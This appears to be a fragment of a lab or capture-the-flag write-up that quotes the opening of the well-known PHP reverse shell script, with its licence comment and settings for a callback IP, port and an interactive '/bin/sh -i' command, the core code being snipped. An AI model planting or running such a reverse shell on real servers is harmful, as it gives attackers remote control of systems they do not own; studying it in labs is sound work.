 <?php // php-reverse-shell - A Reverse Shell implementation in PHP // Copyright (C) 2007 pentestmonkey@pentestmonkey.net // // This tool may be used for legal purposes only. Users take full responsibility // for any actions performed using this tool. The author accepts no liability // for damage caused by this tool. If these terms are not acceptable to you, then // do not use this tool. <snip> set_time_limit (0); $VERSION = "1.0"; $ip = '10.10.16.12'; // CHANGE THIS $port = 1234; // CHANGE THIS $chunk_size = 1400; $write_a = null; $error_a = null; $shell = 'uname -a; w; id; /bin/sh -i'; $daemon = 0; $debug = 0; <snip>